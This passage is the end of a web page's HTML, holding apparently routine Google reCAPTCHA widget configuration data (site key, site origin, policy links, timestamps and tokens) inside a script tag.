,null,[\x22conf\x22,null,\x226LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,672],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://jesuisanimateur.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jDlwWzMcunYPJBaEvON9gGlYsDpK2yK1DpWvxPMe5BQ\\u003d\x22,1,0,null,1,1764385358034,0,0,[93,61,110,194,179],null,[229,57,226,154,31],\x22RC-CANooWfHKZy8ww\x22,null,null,null,null,null,\x220dAFcWeA5qVCV4PzbNbOiZFvL5oReXM3mrsHmTevgifPVSGhdY8vDHSw7XzFTlzZECOmM15Hi3ZgHniu91THYD5Z-qjlc0vookRA\x22,1764468158073]");
    </script></body></html>